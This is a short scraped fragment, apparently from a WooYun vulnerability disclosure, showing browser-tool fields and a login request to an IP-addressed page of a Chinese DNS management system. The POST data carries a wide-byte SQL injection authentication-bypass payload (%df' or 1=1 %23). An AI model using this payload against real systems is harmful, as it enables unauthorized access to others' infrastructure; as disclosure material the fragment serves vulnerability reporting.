 Load URL
http://121.9.244.212:88/login.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
passwd={P@ssw0rd}&user=angelina %df' or 1=1 %23
冰点智能DNS管理系统
BIND INTELLIGENCE DNS MANAGEMENT SYSTEM
冰点智能DNS管理菜单
系统设置
正解管理
DNS检测
流量统计
后台管理
数据采集
日志管理
www.wooyun.org